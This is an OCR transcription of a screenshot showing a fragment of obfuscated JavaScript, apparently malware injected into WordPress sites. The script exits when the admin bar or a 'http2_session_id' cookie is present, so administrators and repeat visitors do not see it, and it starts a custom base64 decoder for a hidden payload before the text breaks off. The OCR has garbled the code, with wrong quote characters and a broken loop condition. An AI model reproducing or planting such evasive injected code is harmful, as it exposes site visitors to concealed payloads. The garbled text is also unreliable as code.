
(function()
{try{if(document.getElementById&&document.getElementB
yId(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_sessi
on_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=»,i=0
;input=input.replace(/[^A-Za-z0-